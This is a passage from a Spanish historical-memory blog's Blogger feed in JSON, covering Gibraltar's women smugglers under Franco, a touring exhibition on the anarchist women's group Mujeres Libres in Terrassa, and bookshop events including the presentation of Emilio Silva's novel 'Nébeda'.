bolsillos en el interior de faldas y delantales donde ocultar la \nmercancía y portaban grandes cestones, canastos y bolsas de tela donde \nocultar los artículos de mayor volumen o peso disimulados en su parte \nalta por cualquier tipo de ropa “inocente”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1940, el régimen había creado la \u003Cstrong\u003EFiscalía Superior de Tasas\u003C\/strong\u003E,\n que autorizaba a detener y confiscar cualquier tipo de comercio no \nreglado como el que llevaban a cabo las matuteras, que así podían ser \ninspeccionadas y registradas en cualquier momento y lugar en que se \nsospechara el tipo de actividad que se estaba llevando a cabo, con la \nconsiguiente detención, confiscación y multa si no podía demostrarse, a \ntravés de las correspondientes cartillas de racionamiento, la \n“legalidad” de las viandas y demás artículos que se portaban. O, \nalternativamente, ser objeto de malos tratos, abusos o el pago de\u0026nbsp; una\u0026nbsp; \npropina, \u003Cstrong\u003Ecomisión o “mordida” por hacer la vista gorda.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque el tiempo permitió ir reduciendo esta necesidad de \ncontrabando, que en esa época no se le llamaba así, sino estraperlo, \nestas actividades duraron hasta que en 1969 se clausuraron la frontera y\n las relaciones entre Gibraltar y España. Relaciones que se restauraron \nen 1982 y están actualmente en proceso de evolucionar hacia una apertura\n total, no se sabe muy bien todavía en qué condiciones, eliminando la \nfunción “fronteriza” de la verja situada en 1908 por los británicos \nentre las poblaciones de La Línea y Gibraltar. Unas negociaciones entre \nla Unión Europea y el Reino Unido, como entidades superiores a las \nauténticas partes afectadas, España y Gibraltar, que también forman \nparte directa de las negociaciones, que se conoce como el \u003Cstrong\u003E\u003Cem\u003EGebrexit\u003C\/em\u003E,\u003C\/strong\u003E en referencia a cómo el abandono británico de la Unión Europea, el \u003Cem\u003EBrexit\u003C\/em\u003E,\n debe ser aplicado a la colonia de Gibraltar para paliar los perjuicios \nque la colonia británica sufre como consecuencia de dicha salida, \npermitiendo que Gibraltar, sin ser parte de la Unión Europa, pueda \nbeneficiarse de ser parte del Espacio Schengen europeo, sin que ello \nperjudique a España.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E[1] La principal referencia bibliográfica de este artículo es el folleto de la exposición fotográfica “Somos porque ellas fueron” de la \u003Ca href=\"https:\/\/www.casamemorialasauceda.es\/exposicion\/recoveras-matuteras\/\" target=\"_blank\"\u003ECasa de la Memoria La Sauceda\u003C\/a\u003E de Jimena de la Frontera y el Foro por la Memoria del Campo de Gibraltar.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/matuteras-memoria-democratica\/20250920161818242452.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2464050024314157422\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2464050024314157422?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2464050024314157422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2464050024314157422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/matuteras.html","title":"Matuteras "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNNi0r3McPpKlJdZbpr1ove1R1TkDjGBe6CWNeYCW8LHgqAbmjJjJn3MEcQCO0Rg0siYthrSOdSWae3112jvZvNyu8dg46c52WJtSLavJYpbiJCaOIDU91qTJANvWdFMpSQaOI611MlP7rPT48B92E07IcdC76_jiawOpCFozp1zXXGGL8YIZbDpIOzZw8\/s72-c\/Matuteras.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4022497569669945737"},"published":{"$t":"2025-09-18T08:30:00.030+02:00"},"updated":{"$t":"2025-09-18T08:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anarquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"revolución"}],"title":{"type":"text","$t":"La exposición La exposición ‘Mujeres Libres (1936-1939). Precursoras de un mundo nuevo’ llega a Terrassa (Barcelona) "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9FIEDuf4jrC3wMMzh7QwhWAOR4X_KYH3rxX5UZuF42goxdOiV6pD6SJcPgODHqE9B3bXAz2l0OjJt-BHqonLkqukmt54cOOwwvkc5BxmvevHLYsMEI8NkkYWysszoxIikahiWdHdds3lGXG1Jv4e1f-33eCMQFhI42B_ov_TqS_SFkLhO15SsajYjSKka\/s1920\/La%20exposici%C3%B3n%20La%20exposici%C3%B3n%20%E2%80%98Mujeres%20Libres%20(1936-1939).%20Precursoras%20de%20un%20mundo%20nuevo%E2%80%99%20llega%20a%20Terrassa%20(Barcelona).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9FIEDuf4jrC3wMMzh7QwhWAOR4X_KYH3rxX5UZuF42goxdOiV6pD6SJcPgODHqE9B3bXAz2l0OjJt-BHqonLkqukmt54cOOwwvkc5BxmvevHLYsMEI8NkkYWysszoxIikahiWdHdds3lGXG1Jv4e1f-33eCMQFhI42B_ov_TqS_SFkLhO15SsajYjSKka\/s320\/La%20exposici%C3%B3n%20La%20exposici%C3%B3n%20%E2%80%98Mujeres%20Libres%20(1936-1939).%20Precursoras%20de%20un%20mundo%20nuevo%E2%80%99%20llega%20a%20Terrassa%20(Barcelona).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa exposición La exposición ‘Mujeres Libres (1936-1939). Precursoras de un mundo nuevo’ llega a Terrassa (Barcelona)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa exposición\u0026nbsp;Mujeres Libres (1936-1939). Precursoras de un mundo nuevo \nllega a Terrassa (Barcelona). La inauguración tendrá lugar el 20 de \nseptiembre, en el sindicato de CNT Terrassa, y será visitable […] \u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAcerca de la exposición:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta\n exposición trata de recuperar la historia olvidada de la organización \nMujeres Libres, una agrupación femenina surgida en el seno del \nmovimiento libertario durante el año 1936, cuyo propósito era unir a las\n mujeres de clase obrera para luchar por su emancipación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon ese \nobjetivo, Mujeres Libres desarrolló un vasto programa dedicado a \nconcienciar y elevar la cultura de las mujeres a través de la educación y\n la formación laboral; pretendían con ello superar lo que denominaban \ntriple esclavitud de la mujer obrera: la de su ignorancia y la derivada \npor su condición de mujer y trabajadora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara lo anterior, \nconsideraban que tenían que emprender una doble lucha: por un lado, \nacabar con el sistema económico y social que las explotaba, junto a sus \ncompañeros, con el fin de establecer una sociedad basada en el Comunismo\n Libertario, y, por otro, acabar con su propia explotación como mujeres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETranscurridas\n ocho décadas desde la creación de esta organización femenina, \nla\u0026nbsp;Fundación de Estudios Libertarios Anselmo Lorenzo\u0026nbsp;a través de esta \nexposición itinerante, trata de rescatar a estas mujeres del olvido \ndándoles el reconocimiento que merecen, para que su lucha sirva de \nexperiencia y aprendizaje al movimiento feminista actual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \nmuestra está compuesta por 16 paneles, además de materiales sonoros y \naudiovisuales, con información sobre la gestación y desarrollo de la \norganización, sus reivindicaciones y ámbitos de actuación, sus \nplanteamientos sobre igualdad, educación, trabajo, sexualidad y la \nparticipación activa que desarrolló para ganar la guerra contra el \nfascismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA día de hoy, lo avanzado de sus planteamientos y \nacciones sigue siendo un referente en el que vernos reflejadas, siendo \nnuestro deber mantener ese legado para que sirva como base de la lucha \nde las mujeres por la consecución de la igualdad real.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1024\" src=\"https:\/\/fal.cnt.es\/wp-content\/uploads\/2025\/09\/Mujeres-Libres-CNT-Tarrassa-WEB-725x1024.jpg\" width=\"725\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Cuándo será visitable?\u003C\/strong\u003E Del 20 de septiembre al 3 de octubre. \u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EHorario especial inauguración:\u003C\/strong\u003E El 20 de septiembre se podrá visitar de 10:30 a 13:00 y de 16:30 a 20:00. El acto inaugural será a las 18:00.\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EHorario resto de días: \u003C\/strong\u003Ede 18:00 a 21:00 \u003Cbr \/\u003ELugar: Sindicato CNT Terrassa. Carrer Sant Marian, 223\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EActividad especial:\u003C\/strong\u003E Viernes 26 de septiembre. 18:00. Coloquio  amb Rudes i Rebels. C\/Montcada, 269\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/fal.cnt.es\/la-exposicion-la-exposicion-mujeres-libres-1936-1939-precursoras-de-un-mundo-nuevo-llega-a-terrassa-barcelona\/\" target=\"_blank\"\u003Efal.cnt.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4022497569669945737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4022497569669945737?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4022497569669945737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4022497569669945737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-exposicion-la-exposicion-mujeres.html","title":"La exposición La exposición ‘Mujeres Libres (1936-1939). Precursoras de un mundo nuevo’ llega a Terrassa (Barcelona) "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9FIEDuf4jrC3wMMzh7QwhWAOR4X_KYH3rxX5UZuF42goxdOiV6pD6SJcPgODHqE9B3bXAz2l0OjJt-BHqonLkqukmt54cOOwwvkc5BxmvevHLYsMEI8NkkYWysszoxIikahiWdHdds3lGXG1Jv4e1f-33eCMQFhI42B_ov_TqS_SFkLhO15SsajYjSKka\/s72-c\/La%20exposici%C3%B3n%20La%20exposici%C3%B3n%20%E2%80%98Mujeres%20Libres%20(1936-1939).%20Precursoras%20de%20un%20mundo%20nuevo%E2%80%99%20llega%20a%20Terrassa%20(Barcelona).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7425610761733875386"},"published":{"$t":"2025-09-16T09:00:00.003+02:00"},"updated":{"$t":"2025-09-16T09:00:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desapariciones Forzadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sahara Occidental"}],"title":{"type":"text","$t":"El martes se presenta en La Vorágine «Nébeda», la novela del primer desaparecido del franquismo identificado en España "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0QPgB5gZU1sbXNVe-xIdWlURx-iMxw9czZhgzbUw_9h0tdcZBJubGCmPiAYrux5gwjiKik-YFcInXMeigtQphUEq3JO5Xw-6OmsD-Y96gmwaiQ9sVwF4eWJg8ZxAOO6y9a-aIa4ST2bryuWFkwlrOr3GqzGrjfGlrR0isn_-03qcFpIAbelp799_nmZS\/s1920\/El%20martes%20se%20presenta%20en%20La%20Vor%C3%A1gine%20_N%C3%A9beda_,%20la%20novela%20del%20primer%20desaparecido%20del%20franquismo%20identificado%20en%20Espa%C3%B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0QPgB5gZU1sbXNVe-xIdWlURx-iMxw9czZhgzbUw_9h0tdcZBJubGCmPiAYrux5gwjiKik-YFcInXMeigtQphUEq3JO5Xw-6OmsD-Y96gmwaiQ9sVwF4eWJg8ZxAOO6y9a-aIa4ST2bryuWFkwlrOr3GqzGrjfGlrR0isn_-03qcFpIAbelp799_nmZS\/s320\/El%20martes%20se%20presenta%20en%20La%20Vor%C3%A1gine%20_N%C3%A9beda_,%20la%20novela%20del%20primer%20desaparecido%20del%20franquismo%20identificado%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl martes se presenta en La Vorágine «Nébeda», la novela del primer desaparecido del franquismo identificado en España\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ETras el festivo, La Vorágine tiene una semana de lo más completa y dando\n espacio a visiones muy distintas de mujeres                    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEmilio Silva Barrera (Elizondo, Navarra, 1965) es periodista, nieto \ndel primer republicano desaparecido de la dictadura franquista que ha \nsido identificado en España por una prueba de ADN. En el año 1999 dejó \nsu trabajo para escribir una novela en la que pretendía rescatar de \nmanera indirecta la historia de su familia y de las personas \nrepresaliadas en la comarca de El Bierzo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComenzó a viajar desde Madrid a los pueblos para recabar testimonios y\n en marzo de 2000 un viejo amigo de su padre, Arsenio Marcos, le llevó a\n una cuneta a la entrada de Priaranza del Bierzo en la que ocho meses \ndespués se llevaría a cabo la primera exhumación científica de una fosa \ncomún de civiles republicanos asesinados por pistoleros falangistas. Y \nese sería el punto de partida de un movimiento social de recuperación de\n la memoria histórica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFruto de esa historia familiar, de los miedos y los silencios \nheredados, se publica Nébeda (editorial Alkibla); la historia de dos \nantifranquistas exiliados que siendo ancianos regresan de Argentina a su\n pueblo del Bierzo leonés con el objetivo de dinamitar el Valle de los \nCaídos. Vuelven para cumplir esa promesa pero el impacto de esa \nbiografía rota en sus emociones los enroscan a los recuerdos de su \npasado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de una novela que ha estado muchos años escrita y que según \nel propio autor es «un aullido en la apagada voz de una dinastía \nrepublicana incapacitada para enunciar, para decir, para señalar, para \nrecordar públicamente que hubo un tiempo en el que se significaron. El \ntestimonio de alguien que aprendió a callar antes incluso de saber \nhablar».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ECine sin niebla el miércoles\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY cuando están por medio paredes, dejamos de ver. La Vorágine sigue \nprofundizando en esas infancias y adolescencias rotas por un régimen \nfascista que imponía un único modelo posible de sociedad, de familia, de\n mujer. Llega a la Librería de la calle Cisneros Consuelo García del \nCid, una de las principales activistas por la reparación y la justicia \npendiente en torno a lo que fue el Patronato de Protección a la Mujer. \nEn sus propias palabras «era un sistema penitenciario oculto para \nmenores, solamente para chicas adolescentes, en la que se imponía el \npatrón moral franquista por la fuerza y donde se encerraba a cualquier \nmenor que se saliera de la norma».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConsuelo García del Cid es autora de Las Desterradas hijas de Eva y \nvíctima del Patronato de Protección de la mujer en el que fue internada \nen su adolescencia. Escritora e investigadora, ha participado en todo el\n trabajo de recopilación de memoria en torno al Patronato y en los \ndiferentes actos de restauración de esa memoria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EOtras historias de mujeres el jueves\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn encuentro fortuito destapa una hebra invisible que une a mujeres \nde distintas épocas, cuyas vidas y voces resisten al silencio. Con \nmirada atenta y pulso de hilandera, Cristina Gutiérrez Meurs sigue las \nhuellas de aquellas que, por el hecho de ser mujeres, soportaron el peso\n de sus tiempos. Fragmentos de cartas, noticias, testimonios y memorias \nse entrelazan hasta construir un mosaico que se opone al olvido. En él \nse recogen vidas marcadas por siglos de represión, que muestran cómo \ngeneraciones de mujeres han tenido que enfrentarse a las normas sociales\n hasta nuestros días. Se trata de un viaje personal y colectivo en el \nque palabras e imágenes confluyen y dialogan para reivindicar a quienes,\n a pesar de todo, se negaron a dejar de ser.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECristina Gutiérrez Meurs es artista, escritora y activista residente \nen Bilbao. Grado en Turismo (Escuela Oficial de Turismo, Madrid, 1991), \nHNC in Fine Arts (Kensington \u0026amp; Chelsea College, Londres, 2000) y \nMáster en Estudios Feministas y de Género (Universidad del País Vasco \/ \nEuskal Herriko Unibertsitatea, 2021).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn encuentro con una víctima del robo de bebés perpetrado en el \nEstado español la lleva a escribir su primera novela, Lo que no me \nquisiste contar. Desde entonces colabora con varias asociaciones de \nvíctimas de este crimen de género y de Estado. En 2018 publica Eva no \nfue la primera, una historia centrada en la violencia contra la mujer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Utilizo la herramienta artística como medio de denuncia a través de \nmi mirada de mujer, madre y ciudadana de los siglos XX y XXI. Mi obra se\n adapta al soporte que la idea requiera.»\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EViernes con una mirada feminista diferente\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan 